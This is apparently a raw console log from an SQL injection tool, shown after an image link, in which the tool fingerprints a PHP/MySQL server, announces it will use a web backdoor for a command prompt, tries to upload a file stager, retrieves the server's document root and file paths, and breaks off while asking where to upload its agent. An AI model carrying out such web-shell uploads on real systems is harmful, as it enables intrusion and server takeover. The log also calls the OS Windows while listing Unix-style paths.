 [00:31:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0.11
[00:31:15] [INFO] going to use a web backdoor for command prompt
[00:31:15] [INFO] fingerprinting the back-end DBMS operating system
[00:31:15] [INFO] the back-end DBMS operating system is Windows
[00:31:15] [INFO] trying to upload the file stager
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] PHP
[4] JSP
> 3
[00:31:17] [INFO] retrieved the web server document root: '/var/web/www'
[00:31:17] [INFO] retrieved web server full paths: '/var/web/lib/Zend/Controller
/Front.php, /var/web/app/vds/controllers/AnalysisController.php, /var/web/lib/Ze
nd/Controller/Action.php, /var/web/www/index.php, /var/web/lib/Do/VDS/Statistic/
VXInfo.php, /var/web/lib/Acf/DataObj.php, /var/web/lib/Service/Dbif.php, /var/we
b/lib/Zend/Controller/Dispatcher/Standard.php'
please provide any additional web server full path to try to upload the agent [